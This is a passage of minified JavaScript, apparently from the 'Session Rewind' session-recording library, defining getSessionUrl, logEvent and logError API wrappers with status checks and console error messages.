n.offset)return void console.error("Session Rewind [getSessionUrl]: The offset option must be a number.")}return i.getSessionUrl(r,n)}catch(e){return(0,d.reportError)("Session Rewind [getSessionUrl]: Failed to get session URL.",e),null}},logEvent:function(e,t){try{if(i.isIframeClient())return void console.warn("Session Rewind [logEvent]: Operation not allowed in iframe mode.");if(i)if(i.getClientStatus()===l.default.TERMINATED)console.error("Session Rewind [logEvent]: Cannot log event after session termination.");else{if([l.default.READY,l.default.RECORDING,l.default.HALT].includes(i.getClientStatus()))return i.logEvent(e,t),!0;console.error("Session Rewind [logEvent]: Failed to log event.")}else console.warn("Session Rewind [logEvent]: Script is not initialized.");return!1}catch(e){return(0,d.reportError)("Session Rewind [logEvent]: Failed to log event.",e),null}},logError:function(e,t){try{if(i.isIframeClient())return void console.warn("Session Rewind [logError]: Operation not allowed in iframe mode.");if(i){if(i.getClientStatus()!==l.default.READY)return i.logError(e,t),!0;console.warn("Session Rewind [logError]: Cannot log error before recording starts.")}else console.warn("Session Rewind [logError]: Script is not initialized.");return!1}catch(e){return(0,d.reportError)("Session Rewind [logError]: Failed to log error.",e),null}}}})(),sessionRewind=n.default})();